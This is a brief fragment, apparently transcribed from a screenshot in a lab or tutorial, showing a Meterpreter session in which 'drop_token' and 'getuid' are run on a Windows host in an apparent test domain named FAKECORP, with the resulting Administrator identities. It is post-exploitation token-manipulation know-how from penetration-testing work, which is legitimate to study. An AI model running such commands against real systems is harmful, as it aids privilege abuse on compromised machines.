 meterpreter > drop_token
Relinquished token, now running as: FAKECORP\Administrator
meterpreter > getuid
Server username: ADMINWS\Administrator
meterpreter >